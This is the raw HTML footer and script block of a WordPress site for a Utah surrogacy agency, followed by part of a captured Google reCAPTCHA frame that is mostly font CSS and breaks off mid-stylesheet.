			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'2072',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "2072" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-19 08:38:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xcn0u9kg3wf
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
